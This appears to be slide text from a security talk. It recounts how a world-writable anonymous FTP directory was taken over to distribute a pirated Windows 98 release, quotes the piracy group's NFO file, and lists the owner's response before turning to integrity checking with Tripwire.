- ftp 10088 0.0 0.2 288 480 ?? S 1:54PM 0:00.27 cmodem85.lancite.net: anonymous/getright@: RETR /simson/open/ /calibreX/Win98.Final-PWA/pwa98cbe.zip\r\n (ftpd)
- ftp 10125 0.0 0.2 288 480 ?? S 1:54PM 0:00.28 cmodem85.lancite.net: anonymous/getright@: RETR /simson/open/ /calibreX/Win98.Final-PWA/pwa98cbd.zip\r\n (ftpd)
	-
- ftp 10251 0.0 0.2 288 480 ?? S 1:55PM 0:00.28 cmodem85.lancite.net: (ftpd)
	- anonymous/getright@: RETR /simson/open/ /calibreX/Win98.Final-PWA/pwa98cbc.zip\r\n
- Total simultaneous FTP transfers: 106

### **Netstat reveals further information…**



### **We've been warezed!**

- ftp://vineyard.net/simson/open – World-writable FTP directory.
- Two directories were created in open:
	- " " *Three spaces*
	- "nothing here"

### **File list**

./open/ /

- ./open/ /calibreX/
- ./open/ /calibreX/Win98.Final-PWA/
- ./open/ /calibreX/Win98.Final-PWA/Microsoft WIndows98\_FINAL\_Retail\_Full\_Setup-PWA/
- ./open/ /calibreX/Win98.Final-PWA/Microsoft WIndows98 FINAL Retail Full Setup-PWA/PWA.NFO
- ./open/ /calibreX/Win98.Final-PWA/Microsoft\_WIndows98\_FINAL\_Retail\_Full\_Setup-PWA/pwa98rfl1.zip
- ./open/ /calibreX/Win98.Final-PWA/file\_id.diz
- ./open/ /calibreX/Win98.Final-PWA/PWA.NFO
- ./open/ /calibreX/Win98.Final-PWA/pwa98cba.zip
- ./open/ /calibreX/Win98.Final-PWA/pwa98cbd.good.zip
- ./open/ /calibreX/Win98.Final-PWA/pwa98cbb.zip
- ./open/ /calibreX/Win98.Final-PWA/pwa98cbc.zip
- ./open/ /calibreX/Win98.Final-PWA/pwa98cbd.zip
- ./open/ /calibreX/Win98.Final-PWA/pwa98cbe.zip
- . . .
- ./open/nothing\_here/
- ./open/nothing here/
- ./open/nothing here/ /pwa98cba.zip

### **/Microsoft\_WIndows98\_FINAL\_Retail\_ Full\_Setup-PWA/**

#### **• Pirates With Attitudes**

- Supplier: PWA Gods
- Cracker: N/A
- Packager: Murmillius
- Protection: Serial Number
- Type: Operating System
- Disks: 21 x 5meg

### **PWA.NFO**

- **Here it is: Windows '98 Final release Retail** Full Install!
- While every other group will be bringing you so many good programs for this operating system, it's PWA that brings you the OS itself. It is fortunately for the user community that this is the case or you would probably have ended up with a ripped down release from some other lame group missing important system files like KRNL386.exe, because disklimits are more important nowadays to these people than a working release.

### **PWA.NFO … cont**

 You need to download the CABS and the RETAIL SETUP and unzip/unrar everything into one directory. The reason for this is that as soon as I get install keys, I can release RETAIL UPGRADE, OEM FULL and OEM UPGRADE versions and they will only take 4 meg each (the CAB zips are generic thruout all these versions, I can just package up the differences in seperate zips to save everyone space and time). You just unzip whichever one you want into the same directory as the generic CAB zips.

## **Question: Is PWA.NFO Hearsay?**

### **What we did**

- Called Microsoft's anti-piracy line. – Useless
- Called FBI
	- Pretty useless as well.
- Called Pace University
	- This got results…
	- …not necessarily the right results.

### **Integrity Management**

- What is it?
- **How do you do it?**
- **Tripwire**
- **Comparison Copies**